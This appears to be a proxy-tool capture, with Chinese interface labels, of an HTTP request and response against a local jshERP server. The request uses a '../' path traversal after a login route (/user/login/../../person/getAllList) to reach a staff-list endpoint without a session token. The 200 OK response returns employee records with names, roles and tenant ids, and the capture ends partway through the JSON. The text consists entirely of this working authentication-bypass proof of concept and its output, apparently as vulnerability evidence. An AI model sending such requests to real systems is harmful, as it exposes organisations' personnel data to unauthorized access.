 请求
美化 Raw Hex \n
1 GET /jshERP-boot/user/login/../../person/getAllList HTTP/1.1
2 Host: 192.168.0.107:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
4 Accept: application/json, text/plain, */*
5 Referer: http://192.168.0.107:3000/system/person
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754017209;
HMACCOUNT=6F302B8EEE0C4A4E;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754311587
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 date: Mon, 04 Aug 2025 12:53:50 GMT
5 connection: close
6 Content-Length: 537
7
8 {
"code":200,
"data":[
{
"id":14,
"type":"销售员",
"name":"小李",
"enabled":true,
"sort":null,
"tenantId":63,
"deleteFlag":"0"
},
{
"id":15,
"type":"仓管员",
"name":"小军",
"enabled":true,
"sort":null